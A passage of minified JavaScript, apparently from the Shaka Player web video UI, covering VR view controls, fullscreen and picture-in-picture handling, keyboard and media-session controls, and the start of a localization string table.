function nG(a){a.h.o(a.i,"mousedown",function(d){if(!a.j){var e=d.clientX;d=d.clientY;a.j=!0;a.B=e;a.C=d}});0<navigator.maxTouchPoints&&a.h.o(a.i,"touchstart",function(d){if(!a.j){var e=d.touches[0].clientX;d=d.touches[0].clientY;a.j=!0;a.B=e;a.C=d}});a.h.o(a.i,"wheel",function(d){if(!a.j){var e=a.g,f=d.deltaY;f/=50;20<=e.i&&100>=e.i&&(e.i+=f);20>e.i?e.i=20:100<e.i&&(e.i=100);ZF(e,!1);d.preventDefault();d.stopPropagation()}});a.h.o(a.i,"mousemove",function(d){a.j&&oG(a,d.clientX,d.clientY)});0<navigator.maxTouchPoints&&
a.h.o(a.i,"touchmove",function(d){a.j&&oG(a,d.touches[0].clientX,d.touches[0].clientY);d.preventDefault()});a.h.o(a.i,"mouseleave",function(){a.j=!1});a.h.o(a.i,"mouseup",function(){a.j=!1});0<navigator.maxTouchPoints&&a.h.o(a.i,"touchend",function(){a.j=!1});var b=!1;if(window.DeviceOrientationEvent)if("function"==typeof DeviceMotionEvent.requestPermission){var c=function(){DeviceMotionEvent.requestPermission().then(function(d){"granted"!==d||b||(b=!0,pG(a))})};DeviceMotionEvent.requestPermission().then(function(d){a.h.Ga(a.i,
"click",c);a.h.Ga(a.i,"mouseup",c);0<navigator.maxTouchPoints&&a.h.Ga(a.i,"touchend",c);"granted"!==d?(a.h.oa(a.i,"click",c),a.h.oa(a.i,"mouseup",c),0<navigator.maxTouchPoints&&a.h.oa(a.i,"touchend",c)):(b=!0,pG(a))}).catch(function(){a.h.Ga(a.i,"click",c);a.h.Ga(a.i,"mouseup",c);0<navigator.maxTouchPoints&&a.h.Ga(a.i,"touchend",c);a.h.oa(a.i,"click",c);a.h.oa(a.i,"mouseup",c);0<navigator.maxTouchPoints&&a.h.oa(a.i,"touchend",c)})}else b=!0,pG(a)}
function pG(a){a.h.o(window,"deviceorientation",function(b){var c=(b.alpha||0)-a.H,d=(b.beta||0)-a.I,e=(b.gamma||0)-a.J;if(10<Math.abs(c)||10<Math.abs(d)||5<Math.abs(e))d=e=c=0;a.H=b.alpha||0;a.I=b.beta||0;a.J=b.gamma||0;b=screen.orientation.angle;90==b||-90==b?gG(a.g,c*lG*-1,e*lG*-1,0):gG(a.g,c*lG*-1,d*lG,0)})}function oG(a,b,c){var d=-.6*Math.PI/180;gG(a.g,(b-a.B)*d,-1*(c-a.C)*d,0);a.B=b;a.C=c}var lG=Math.PI/180;function Z(a,b,c,d,e){nb.call(this);var f=this;this.$=!0;this.g=e;this.G=new ds(c,a,this.g.castReceiverAppId,this.g.castAndroidReceiverCompatible);this.ra=!0;this.u=this.G.yc();this.m=c;this.B=this.G.vc();this.ba=a;this.l=b;this.Qb=d;this.na=this.B.He();this.s=this.h=null;this.Y=!1;this.K=[];this.Sa=[];this.La=!1;this.R=new ac(function(){f.l.classList.add("no-cursor");f.La=!1;qG(f)});this.ea=new ac(function(){f.i.removeAttribute("shown");f.O.Z(2)});this.O=new ac(function(){for(var g=u(f.K),h=g.next();!h.done;h=
g.next())jF(h.value,!1)});this.Ba=new ac(function(){f.Tc()&&rG(f)});this.J=null;this.I=[];this.sa=sG();this.j=new vd;this.C=null;this.configure(this.g);tG(this);uG(this);this.ka=new Set;vG(this);this.Ba.za(this.g.refreshTickInSeconds);this.j.o(this.sa,"locale-changed",function(g){g=g.locales[0];f.na.setLocale(g);f.l.setAttribute("lang",g)});this.na.initInterstitial(this.H,this.ba,this.m)}pa(Z,nb);p=Z.prototype;
p.destroy=function(){var a=this;return Q(function(b){switch(b.g){case 1:if(document.pictureInPictureElement!=a.m){b.A(2);break}return G(b,document.exitPictureInPicture(),2);case 2:a.j&&(a.j.release(),a.j=null);a.R&&(a.R.stop(),a.R=null);a.ea&&(a.ea.stop(),a.ea=null);a.O&&(a.O.stop(),a.O=null);a.Ba&&(a.Ba.stop(),a.Ba=null);a.C&&(a.C.release(),a.C=null);wG(a);a.i&&(a.l.removeChild(a.i),a.i=null);if(!a.G){b.A(4);break}return G(b,a.G.destroy(),5);case 5:a.G=null;case 4:a.L&&(a.l.removeChild(a.L),a.L=
null);a.H&&(a.l.removeChild(a.H),a.H=null);if(!a.ba){b.A(6);break}return G(b,a.ba.destroy(),7);case 7:a.ba=null;case 6:a.B=null,a.m=null,a.u=null,a.sa=null,a.ka.clear(),xG(a),nb.prototype.release.call(a),H(b)}})};function wG(a){for(var b=u(a.I),c=b.next();!c.done;c=b.next())c.value.release();a.I=[]}function yG(a,b){zG.set(a,b)}p.gj=function(a){this.ra=a;vG(this)};p.vk=function(){qG(this)};
p.configure=function(a){this.g=a;this.G.Lh(a.castReceiverAppId,a.castAndroidReceiverCompatible);this.s&&(this.s=null);this.Ia&&(this.Ia=null);this.Ea&&(this.Ea=null);this.C&&this.C.configure(a);this.i?(tj(this.i),wG(this)):(AG(this),BG(this),this.C=new iG(this.i,this.Qb,this.m,this.B,this.g));this.l.classList.add("shaka-video-container");this.m.classList.add("shaka-video");CG(this);this.g.addBigPlayButton&&DG(this);this.g.customContextMenu&&(this.Ea=new oF(this.U,this),this.I.push(this.Ea));this.L||
EG(this);this.g.seekOnTaps&&(FG(this),GG(this));this.Ha=W("div");this.Ha.classList.add("shaka-server-side-ad-container");this.i.appendChild(this.Ha);HG(this);this.K=Array.from(this.l.getElementsByClassName("shaka-settings-menu"));this.K.push.apply(this.K,x(Array.from(this.l.getElementsByClassName("shaka-overflow-menu"))));IG(this);this.Sa=Array.from(this.l.getElementsByClassName("shaka-show-controls-on-mouse-over"));qG(this);a=u(this.l.getElementsByClassName("shaka-no-propagation"));for(var b=a.next();!b.done;b=
a.next()){b=b.value;var c=function(d){return d.stopPropagation()};this.j.o(b,"click",c);this.j.o(b,"dblclick",c)}};p.hh=function(a){(this.$=a)?(this.l.setAttribute("shaka-controls","true"),this.m.tabIndex=-1,this.m.controls=!1):this.l.removeAttribute("shaka-controls");qG(this)};p.Gi=function(a){this.m.controls=a;this.m.tabIndex=a?0:-1;a&&this.hh(!1)};p.getAd=function(){return this.h};p.uj=function(){return this.G};p.Kj=function(){return this.sa};p.ck=function(){return this.l};p.yc=function(){return this.u};
p.Jj=function(){return this.m};p.vc=function(){return this.B};p.Ij=function(){return this.ba};p.zj=function(){return this.i};p.Tj=function(){return this.Ha};p.vj=function(){return this.H};p.wj=function(){return this.g};p.qk=function(){return this.Y};p.lh=function(a){this.Y=a};p.ik=function(){return this.ra};p.zg=function(){return this.s?this.s.getValue():this.u.currentTime};p.Ii=function(a){this.J=a};p.Hd=function(){return this.K.some(function(a){return!a.classList.contains("shaka-hidden")})};
p.Pc=function(){this.O.Ka()};function JG(a){return!document.fullscreenEnabled||a.m.webkitSupportsFullscreen&&a.g.preferVideoFullScreenInVisionOS&&oc()&&"xr"in navigator?!1:!0}p.Xd=function(){return JG(this)||(!this.h||!this.h.isUsingAnotherMediaElement())&&this.m.webkitSupportsFullscreen?!0:!1};p.qd=function(){if(JG(this))return!!document.fullscreenElement;var a=this.m;return a.webkitSupportsFullscreen?a.webkitDisplayingFullscreen:!1};
function KG(a){var b,c,d;return Q(function(e){switch(e.g){case 1:va(e,2);if(!JG(a)){b=a.m;b.webkitSupportsFullscreen&&b.webkitEnterFullscreen();e.A(4);break}if(!document.pictureInPictureElement){e.A(5);break}return G(e,document.exitPictureInPicture(),5);case 5:return c=a.g.fullScreenElement,G(e,c.requestFullscreen({navigationUI:"hide"}),7);case 7:if(!a.g.forceLandscapeOnFullscreen||!screen.orientation){e.A(4);break}va(e,9);return G(e,screen.orientation.lock("landscape"),11);case 11:ya(e,4,2);break;
case 9:za(e,2);case 4:ya(e,0);break;case 2:d=za(e),a.dispatchEvent(new T("error",(new Map).set("detail",d))),H(e)}})}function LG(a){var b;return Q(function(c){if(!JG(a))return b=a.m,b.webkitSupportsFullscreen&&b.webkitExitFullscreen(),c.A(0);screen.orientation&&screen.orientation.unlock();return G(c,document.exitFullscreen(),0)})}p.zf=function(){var a=this;return Q(function(b){return a.qd()?G(b,LG(a),0):G(b,KG(a),0)})};
p.Se=function(){return this.G.Ta()?!1:"documentPictureInPicture"in window&&this.g.preferDocumentPictureInPicture||document.pictureInPictureEnabled?!this.m.disablePictureInPicture:!1};p.Te=function(){return"documentPictureInPicture"in window&&this.g.preferDocumentPictureInPicture?!!window.documentPictureInPicture.window:!!document.pictureInPictureElement};
p.Ed=function(){var a=this,b,c;return Q(function(d){if(1==d.g)return va(d,2),"documentPictureInPicture"in window&&a.g.preferDocumentPictureInPicture?G(d,MG(a),5):document.pictureInPictureElement?G(d,document.exitPictureInPicture(),5):(document.fullscreenElement&&document.exitFullscreen(),b=a.m,G(d,b.requestPictureInPicture(),5));if(2!=d.g)return ya(d,0);c=za(d);a.dispatchEvent(new T("error",(new Map).set("detail",c)));H(d)})};
function MG(a){var b,c,d,e,f,g;return Q(function(h){if(1==h.g){if(window.documentPictureInPicture.window)return window.documentPictureInPicture.window.close(),h.return();b=a.l;c=b.getBoundingClientRect();return G(h,window.documentPictureInPicture.requestWindow({width:c.width,height:c.height}),2)}d=h.h;NG(d);e=b.parentNode||document.body;f=a.l.cloneNode(!0);f.style.visibility="hidden";f.style.height=getComputedStyle(b).height;e.appendChild(f);g=document.createElement("style");g.append("[data-shaka-player-container] {\n      width: 100% !important; max-height: 100%}");
d.document.head.append(g);d.document.body.append(b);a.j.oa(d,"pagehide",function(){f.replaceWith(b)});H(h)})}
function NG(a){var b=[].concat(x(document.styleSheets)).map(function(d){try{return[].concat(x(d.cssRules)).map(function(f){return f.cssText}).join("")}catch(f){var e=document.createElement("link");e.rel="stylesheet";e.type=d.type;e.media=d.media;e.href=d.href;a.document.head.appendChild(e)}return""}).filter(Boolean).join("\n"),c=document.createElement("style");c.textContent=b;a.document.head.appendChild(c)}
p.Mi=function(){jF(this.M,!0);jF(this.H,!0);this.h.hasCustomClick()?this.i.setAttribute("ad-active","true"):this.i.removeAttribute("ad-active")};p.ai=function(){jF(this.M,!1);jF(this.H,!1);this.i.removeAttribute("ad-active")};function uF(a){a.$&&a.u.duration&&(a.u.paused&&!a.Y?(a.B.isEnded()&&(a.u.currentTime=a.B.xa().start),a.u.play()):a.u.pause())}function tF(a){a.h&&a.h.isPaused()?a.h.play():a.h&&a.h.pause()}
function AG(a){a.i=W("div");a.i.classList.add("shaka-controls-container");a.l.appendChild(a.i);a.l.setAttribute("shaka-controls","true");a.j.o(a.i,"touchstart",function(b){a.u.duration&&(a.Tc()?a.J=Date.now():(OG(a,b),b.cancelable&&b.preventDefault()))},{passive:!1});a.j.o(a.i,"click",function(){PG(a)});a.j.o(a.i,"dblclick",function(){a.g.doubleClickForFullscreen&&a.Xd()&&a.zf()})}
function DG(a){var b=W("div");b.classList.add("shaka-play-button-container");a.i.appendChild(b);a.Ia=new vF(b,a);a.I.push(a.Ia)}function CG(a){var b=W("div");b.classList.add("shaka-scrim-container");a.i.appendChild(b)}function QG(a){a.M=W("div");a.M.classList.add("shaka-ad-controls");var b=null!=a.h&&a.h.isLinear();jF(a.M,b);a.P.appendChild(a.M);b=new mF(a.M,a);a.I.push(b);b=new lF(a.M,a);a.I.push(b);b=new MF(a.M,a);a.I.push(b)}
function EG(a){a.L=W("div");a.L.classList.add("shaka-spinner-container");a.l.appendChild(a.L);var b=W("div");b.classList.add("shaka-spinner");a.L.appendChild(b);a=document.createElementNS("http://www.w3.org/2000/svg","svg");a.classList.add("shaka-spinner-svg");a.setAttribute("viewBox","0 0 30 30");b.appendChild(a);b=document.createElementNS("http://www.w3.org/2000/svg","circle");b.classList.add("shaka-spinner-path");b.setAttribute("cx","15");b.setAttribute("cy","15");b.setAttribute("r","14.5");b.setAttribute("fill",
"none");b.setAttribute("stroke-width","1");b.setAttribute("stroke-miterlimit","10");a.appendChild(b)}function FG(a){var b=W("div");b.classList.add("shaka-hidden-fast-forward-container");a.i.appendChild(b);a.Ya=new xF(b,a);a.I.push(a.Ya)}function GG(a){var b=W("div");b.classList.add("shaka-hidden-rewind-container");a.i.appendChild(b);a.Gb=new yF(b,a);a.I.push(a.Gb)}
function HG(a){a.P=W("div");a.P.classList.add("shaka-bottom-controls");a.P.classList.add("shaka-no-propagation");a.i.appendChild(a.P);a.j.o(a.P,"click",function(d){d.target.closest(".shaka-overflow-button")||a.Pc()});QG(a);a.U=W("div");a.U.classList.add("shaka-controls-button-panel");a.U.classList.add("shaka-show-controls-on-mouse-over");a.g.enableTooltips&&a.U.classList.add("shaka-tooltips-on");a.P.appendChild(a.U);for(var b=u(a.g.controlPanelElements),c=b.next();!c.done;c=b.next())c=c.value,zG.get(c)?
(c=zG.get(c).create(a.U,a),a.I.push(c)):db("Unrecognized control panel element requested:",c)}function IG(a){if(a.g.addSeekBar)a.s=RG.create(a.P,a),a.I.push(a.s);else{a=u(a.K);for(var b=a.next();!b.done;b=a.next())b.value.classList.add("shaka-low-position")}}function BG(a){a.H=W("div");a.H.classList.add("shaka-client-side-ad-container");jF(a.H,!1);a.j.o(a.H,"click",function(){PG(a)});a.l.appendChild(a.H)}
function tG(a){a.j.o(a.B,"buffering",function(){SG(a)});SG(a);a.j.o(window,"keydown",function(b){TG(a,b)});a.j.o(window,"click",function(){return a.Pc()});a.j.o(a,"submenuopen",function(){a.Pc()});a.j.o(a.u,"play",function(){qG(a)});a.j.o(a.u,"pause",function(){qG(a)});a.j.o(a.l,"mousemove",function(b){OG(a,b)});a.j.o(a.l,"touchmove",function(b){OG(a,b)},{passive:!0});a.j.o(a.l,"touchend",function(b){OG(a,b)},{passive:!0});a.j.o(a.l,"mouseleave",function(){a.J||a.R.Ka()});a.j.o(a.G,"caststatuschanged",
function(){vG(a)});a.j.o(a.C,"vrstatuschanged",function(){a.dispatchEvent(new T("vrstatuschanged"))});a.j.o(a.l,"keydown",function(b){var c=document.activeElement,d=c&&c.classList?c.classList.contains("shaka-volume-bar"):!1,e=c&&c.classList&&c.classList.contains("shaka-seek-bar");a.i.contains(c)&&OG(a,b);if(a.g.enableKeyboardPlaybackControls){c=a.g.keyboardSeekDistance;var f=a.g.keyboardLargeSeekDistance;switch(b.key){case "ArrowLeft":a.s&&e&&!d&&0<c&&(b.preventDefault(),UG(a,a.s.getValue()-c));break;
case "ArrowRight":a.s&&e&&!d&&0<c&&(b.preventDefault(),UG(a,a.s.getValue()+c));break;case "PageDown":a.s&&e&&0<c&&(b.preventDefault(),UG(a,a.s.getValue()-f));break;case "PageUp":a.s&&e&&0<c&&(b.preventDefault(),UG(a,a.s.getValue()+f));break;case "Home":a.s&&UG(a,a.B.xa().start);break;case "End":a.s&&UG(a,a.B.xa().end);break;case "f":a.Xd()&&a.zf();break;case "m":a.h&&a.h.isLinear()?a.h.setMuted(!a.h.isMuted()):a.m.muted=!a.m.muted;break;case "p":a.Se()&&a.Ed();break;case " ":e&&VG(a)}}});a.j.o(a.l,
"keyup",function(b){a.ka.delete(b.key)});a.j.o(a.na,"ad-started",function(b){a.h=b.ad;a.Mi();SG(a)});a.j.o(a.na,"ad-stopped",function(){a.h=null;a.ai();SG(a)});screen.orientation&&a.j.o(screen.orientation,"change",function(){return Q(function(b){return G(b,WG(a),0)})})}
function uG(a){if(a.g.setupMediaSession&&navigator.mediaSession){var b=function(f,g){try{navigator.mediaSession.setActionHandler(f,function(h){g(h)})}catch(h){}},c=function(){if(a.h&&a.h.isLinear())d();else{var f=a.B.xa(),g=f.end-f.start;f=parseFloat((a.u.currentTime-f.start).toFixed(2));a.B.T()&&1>Math.abs(g-f)&&(g=Infinity);try{navigator.mediaSession.setPositionState({duration:Math.max(0,g),playbackRate:a.u.playbackRate,position:Math.max(0,f)})}catch(h){}}},d=function(){try{navigator.mediaSession.setPositionState()}catch(f){}},
e=function(f){var g=a.g.keyboardSeekDistance;switch(f.action){case "pause":VG(a);break;case "play":VG(a);break;case "seekbackward":if(f.seekOffset&&!isFinite(f.seekOffset))break;a.h&&a.h.isLinear()||UG(a,a.s.getValue()-(f.seekOffset||g));break;case "seekforward":if(f.seekOffset&&!isFinite(f.seekOffset))break;a.h&&a.h.isLinear()||UG(a,a.s.getValue()+(f.seekOffset||g));break;case "seekto":if(f.seekTime&&!isFinite(f.seekTime))break;a.h&&a.h.isLinear()||UG(a,a.B.xa().start+f.seekTime);break;case "stop":a.B.sc();
break;case "enterpictureinpicture":a.h&&a.h.isLinear()||a.Ed()}};b("pause",e);b("play",e);b("seekbackward",e);b("seekforward",e);b("seekto",e);b("stop",e);("documentPictureInPicture"in window||document.pictureInPictureEnabled)&&b("enterpictureinpicture",e);b=function(){a.B.T()||0!=a.B.xa().start?(c(),a.j.o(a.u,"timeupdate",c)):d()};a.B.$&&b();a.j.o(a.B,"loaded",b);a.j.o(a.B,"unloading",function(){a.j.Ga(a.u,"timeupdate",c)});a.j.o(a.B,"metadata",function(f){if(f=f.payload){var g;"TIT2"==f.key&&f.data&&
(g=f.data);var h;"APIC"==f.key&&"--\x3e"==f.mimeType&&(h=f.data);g&&(f={title:g,artwork:[]},navigator.mediaSession.metadata&&(f=navigator.mediaSession.metadata,f.title=g),navigator.mediaSession.metadata=new MediaMetadata(f));h&&(g=a.m,h!=g.poster&&(g.poster=h),g={title:"",artwork:[{src:h}]},navigator.mediaSession.metadata&&(g=navigator.mediaSession.metadata,g.artwork=[{src:h}]),navigator.mediaSession.metadata=new MediaMetadata(g))}})}}
function xG(a){if(a.g.setupMediaSession&&navigator.mediaSession){try{navigator.mediaSession.setPositionState()}catch(b){}a=function(b){try{navigator.mediaSession.setActionHandler(b,null)}catch(c){}};a("pause");a("play");a("seekbackward");a("seekforward");a("seekto");a("stop");a("enterpictureinpicture")}}
function WG(a){return Q(function(b){return a.u&&0!=a.u.readyState&&!a.G.Ta()&&a.g.enableFullscreenOnRotation&&a.Xd()?screen.orientation.type.includes("landscape")&&!a.qd()?G(b,KG(a),0):screen.orientation.type.includes("portrait")&&a.qd()?G(b,LG(a),0):b.A(0):b.return()})}
function OG(a,b){"mousemove"==b.type&&(a.i.classList.remove("shaka-keyboard-navigation"),qG(a));"touchstart"==b.type||"touchmove"==b.type||"touchend"==b.type||"keyup"==b.type?a.J=Date.now():a.J+1E3<Date.now()&&(a.J=null);a.J&&"mousemove"==b.type||(a.l.classList.remove("no-cursor"),a.La=!0,a.O.stop(),a.Tc()||(rG(a),qG(a)),a.R.stop(),"touchend"!=b.type&&"keyup"!=b.type&&a.J||a.R.Z(3))}
function XG(a){return window.matchMedia("hover: hover").matches?a.Sa.some(function(b){return b.matches(":hover")}):!1}function qG(a){var b=a.h?a.h.isPaused():!1,c=a.u.paused&&!a.Y,d=a.i.classList.contains("shaka-keyboard-navigation");b||(!a.h||!a.h.isLinear())&&c||a.La||d||XG(a)?(rG(a),a.i.setAttribute("shown","true"),a.ea.stop()):a.ea.Z(a.g.fadeDelay)}function PG(a){a.$&&!a.Pb()&&(a.Hd()?a.O.Ka():a.g.singleClickForPlayAndPause&&VG(a))}function VG(a){if(a.h&&(tF(a),a.h.isLinear()))return;uF(a)}
function vG(a){var b=a.G.Ta();a.dispatchEvent(new T("caststatuschanged",(new Map).set("newStatus",b)));b?a.i.setAttribute("casting","true"):a.i.removeAttribute("casting")}function SG(a){a.$&&(a.h&&a.h.isClientRendering()&&a.h.isLinear()?jF(a.L,!1):jF(a.L,a.B.Re()))}p.Tc=function(){return this.$?null!=this.i.getAttribute("shown")||null!=this.i.getAttribute("casting"):!1};function UG(a,b){a.u.currentTime=b;rG(a)}
function rG(a){if(a.s)if(a.s.setValue(a.u.currentTime),a.s.update(),a.s.isShowing())for(var b=u(a.K),c=b.next();!c.done;c=b.next())c.value.classList.remove("shaka-low-position");else for(b=u(a.K),c=b.next();!c.done;c=b.next())c.value.classList.add("shaka-low-position");a.dispatchEvent(new T("timeandseekrangeupdated"))}
function TG(a,b){a.ka.add(b.key);var c=a.Hd();"Tab"==b.key&&(a.i.classList.add("shaka-keyboard-navigation"),qG(a),a.j.o(window,"mousedown",function(){a.j.Ga(window,"mousedown")}));"Escape"==b.key&&a.O.Ka();c&&a.ka.has("Tab")&&YG(a,b)}
function YG(a,b){var c=a.K.filter(function(f){return!f.classList.contains("shaka-hidden")});if(c.length){var d=c[0];if(d.childNodes.length){for(c=d.firstElementChild;c&&c.classList.contains("shaka-hidden");)c=c.nextElementSibling;for(d=d.lastElementChild;d&&d.classList.contains("shaka-hidden");)d=d.previousElementSibling;var e=document.activeElement;a.ka.has("Shift")?e==c&&(b.preventDefault(),d.focus()):e==d&&(b.preventDefault(),c.focus())}}}
p.il=function(){var a=new Event("mousemove",{bubbles:!1,cancelable:!1});OG(this,a)};p.hk=function(){this.J||this.R.Ka()};p.Xf=function(){return this.C.Xf()};p.Pb=function(){return this.C.Pb()};
p.$j=function(){var a=this.C;if(a.g){a=a.g;TF(a.h,a.G);var b=a.h;a=b[0];var c=b[1],d=b[2];b=b[3];var e=d*d,f=b*b;var g=a*a+c*c+e+f;var h=a*b-c*d;h>.499995*g?(g=Math.PI/2,a=2*Math.atan2(c,a)):h<-.499995*g?(g=-Math.PI/2,a=2*Math.atan2(c,a)):(g=Math.asin(2*(a*d-b*c)),a=Math.atan2(2*(a*b+c*d),1-2*(e+f)));a=180*Math.acos(Math.cos(a)*Math.cos(g))/Math.PI}else db("Not playing VR content"),a=null;return a};p.Zj=function(){var a=this.C;a.g?a=a.g.i:(db("Not playing VR content"),a=null);return a};
p.hl=function(a){var b=this.C;b.g?(0>a?(db("Field of view should be greater than 0"),a=0):100<a&&(db("Field of view should be less than 100"),a=100),b=b.g,b.i=a,ZF(b,!1)):db("Not playing VR content")};p.Fd=function(){this.C.Fd()};p.Fg=function(a){this.C.Fg(a)};p.Dg=function(a){this.C.Dg(a)};p.Eg=function(a){this.C.Eg(a)};
function sG(){var a=new nd("en");a.Qa("ar",new Map([["AD_DURATION","\u0645\u062f\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0646"],["AD_PROGRESS","\u0627\u0644\u0625\u0639\u0644\u0627\u0646 [AD_ON] \u0645\u0646 [NUM_ADS]"],["AD_STATISTICS","\u0625\u062d\u0635\u0627\u0621\u0627\u062a \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a"],["AD_TIME","\u0627\u0644\u0625\u0639\u0644\u0627\u0646: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","\u062a\u0644\u0642\u0627\u0626\u064a"],["BACK","\u0631\u062c\u0648\u0639"],
["CAPTIONS","\u0627\u0644\u062a\u0631\u062c\u0645\u0629 \u0648\u0627\u0644\u0634\u0631\u062d"],["CAST","\u0625\u0631\u0633\u0627\u0644..."],["CHAPTERS","\u0627\u0644\u0641\u0635\u0648\u0644"],["DOWNLOAD_VIDEO_FRAME","\u062d\u0641\u0638 \u0625\u0637\u0627\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648"],["ENTER_LOOP_MODE","\u062a\u0643\u0631\u0627\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u062d\u0627\u0644\u064a"],["ENTER_PICTURE_IN_PICTURE",'\u0627\u0644\u062f\u062e\u0648\u0644 \u0641\u064a \u0648\u0636\u0639 "\u0646\u0627\u0641\u0630\u0629 \u0636\u0645\u0646 \u0646\u0627\u0641\u0630\u0629"'],
["EXIT_FULL_SCREEN","\u0625\u0646\u0647\u0627\u0621 \u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629"],["EXIT_LOOP_MODE","\u0625\u064a\u0642\u0627\u0641 \u062a\u0643\u0631\u0627\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u062d\u0627\u0644\u064a"],["EXIT_PICTURE_IN_PICTURE",'\u0627\u0644\u062e\u0631\u0648\u062c \u0645\u0646 \u0648\u0636\u0639 "\u0646\u0627\u0641\u0630\u0629 \u0636\u0645\u0646 \u0646\u0627\u0641\u0630\u0629"'],["FAST_FORWARD","\u062a\u0642\u062f\u064a\u0645 \u0633\u0631\u064a\u0639"],
["FULL_SCREEN","\u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629"],["LANGUAGE","\u0627\u0644\u0644\u063a\u0629"],["LIVE","\u0645\u0628\u0627\u0634\u0631"],["LOOP","\u062a\u0643\u0631\u0627\u0631"],["MORE_SETTINGS","\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0625\u0639\u062f\u0627\u062f\u0627\u062a"],["MULTIPLE_LANGUAGES","\u0644\u063a\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629"],["MUTE","\u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a"],["NOT_APPLICABLE","\u063a\u064a\u0631 \u0633\u0627\u0631\u064d"],
["OFF","\u0625\u064a\u0642\u0627\u0641"],["ON","\u062a\u0634\u063a\u064a\u0644"],["PAUSE","\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a"],["PICTURE_IN_PICTURE","\u0646\u0627\u0641\u0630\u0629 \u0636\u0645\u0646 \u0627\u0644\u0646\u0627\u0641\u0630\u0629"],["PLAY","\u0627\u0644\u062a\u0634\u063a\u064a\u0644"],["PLAYBACK_RATE","\u0633\u0631\u0639\u0629 \u0627\u0644\u062a\u0634\u063a\u064a\u0644"],["QUALITY","\u0627\u0644\u062c\u0648\u062f\u0629"],["RECENTER_VR","\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u062a\u0648\u0633\u064a\u0637"],
["REPLAY","\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u062a\u0634\u063a\u064a\u0644"],["RESOLUTION","\u062f\u0631\u062c\u0629 \u0627\u0644\u062f\u0642\u0629"],["REWIND","\u062a\u0631\u062c\u064a\u0639"],["SEEK","\u0627\u0644\u0628\u062d\u062b \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631"],["SKIP_AD","\u062a\u062e\u0637\u0651\u064a \u0627\u0644\u0625\u0639\u0644\u0627\u0646"],["SKIP_TO_LIVE","\u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644 \u0625\u0644\u0649 \u0628\u062b \u0645\u0628\u0627\u0634\u0631"],
["STATISTICS","\u0627\u0644\u0625\u062d\u0635\u0627\u0621\u0627\u062a"],["SUBTITLE_FORCED","\u0639\u0631\u0636 \u0625\u062c\u0628\u0627\u0631\u064a"],["SURROUND","\u0635\u0648\u062a \u0645\u062d\u064a\u0637\u064a"],["TOGGLE_STEREOSCOPIC","\u0625\u064a\u0642\u0627\u0641 \u0627\u0644\u0639\u0631\u0636 \u0627\u0644\u0645\u062c\u0633\u0651\u0645 \u0623\u0648 \u062a\u0641\u0639\u064a\u0644\u0647"],["UNDETERMINED_LANGUAGE","\u063a\u064a\u0631 \u0645\u062d\u062f\u062f"],["UNMUTE","\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0635\u0648\u062a"],
["UNRECOGNIZED_LANGUAGE","\u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641"],["VOLUME","\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a"]]));a.Qa("de",new Map([["AD_DURATION","Dauer der Werbeanzeige"],["AD_PROGRESS","Werbung\u00a0[AD_ON] von\u00a0[NUM_ADS]"],["AD_STATISTICS","Anzeigenstatistiken"],["AD_TIME","Werbeanzeige: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Automatisch"],["BACK","Zur\u00fcck"],["CAPTIONS","Untertitel"],["CAST","Streamen..."],["CHAPTERS","Kapitel"],["DOWNLOAD_VIDEO_FRAME",
"Videoframe speichern"],["ENTER_LOOP_MODE","In Endlosschleife spielen"],["ENTER_PICTURE_IN_PICTURE","Bild im Bild aktivieren"],["EXIT_FULL_SCREEN","Vollbildmodus beenden"],["EXIT_LOOP_MODE","Endlosschleife stoppen"],["EXIT_PICTURE_IN_PICTURE","Bild im Bild beenden"],["FAST_FORWARD","Vorspulen"],["FULL_SCREEN","Vollbildmodus"],["LANGUAGE","Sprache"],["LIVE","Live"],["LOOP","Schleife"],["MORE_SETTINGS","Weitere Einstellungen"],["MULTIPLE_LANGUAGES","Mehrere Sprachen"],["MUTE","Stummschalten"],["NOT_APPLICABLE",
"Nicht zutreffend"],["OFF","Aus"],["ON","Ein"],["PAUSE","Pause"],["PICTURE_IN_PICTURE","Bild im Bild"],["PLAY","Wiedergabe"],["PLAYBACK_RATE","Geschwindigkeit"],["QUALITY","Qualit\u00e4t"],["RECENTER_VR","Zentrieren"],["REPLAY","Noch einmal wiedergeben"],["RESOLUTION","Aufl\u00f6sung"],["REWIND","Zur\u00fcckspulen"],["SEEK","Suche"],["SKIP_AD","\u00dcberspringen"],["SKIP_TO_LIVE","Zum Live-Videostream wechseln"],["STATISTICS","Statistiken"],["SUBTITLE_FORCED","Erzwungen"],["SURROUND","Surround"],
["TOGGLE_STEREOSCOPIC","Einstellung \u201estereoskopisch\u201c ein\u2011/ausschalten"],["UNDETERMINED_LANGUAGE","Unbestimmt"],["UNMUTE","Stummschaltung aufheben"],["UNRECOGNIZED_LANGUAGE","Unbekannt"],["VOLUME","Lautst\u00e4rke"]]));a.Qa("en",new Map([["AD_DURATION","Ad duration"],["AD_PROGRESS","Ad [AD_ON] of [NUM_ADS]"],["AD_STATISTICS","Ad statistics"],["AD_TIME","Ad: [AD_TIME]"],["AIRPLAY","AirPlay"],["AUTO_QUALITY","Auto"],["BACK","Back"],["CAPTIONS","Captions"],["CAST","Cast..."],["CHAPTERS",
